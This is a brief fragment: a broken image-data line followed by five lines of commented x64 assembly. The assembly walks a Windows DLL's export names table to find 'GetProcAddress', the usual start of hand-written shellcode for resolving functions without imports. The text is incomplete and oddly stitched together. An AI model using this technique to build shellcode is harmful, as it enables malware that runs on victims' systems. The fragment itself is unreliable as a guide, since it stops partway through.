 xor rsi, rsi ; Clear RSI
mov esi, [r8 + 0x20] ; RSI = Offset namestable
add rsi, rbx ; RSI = Names table
xor rcx, rcx ; RCX = 0
mov r9, 0x41636f7250746547 ; GetProcA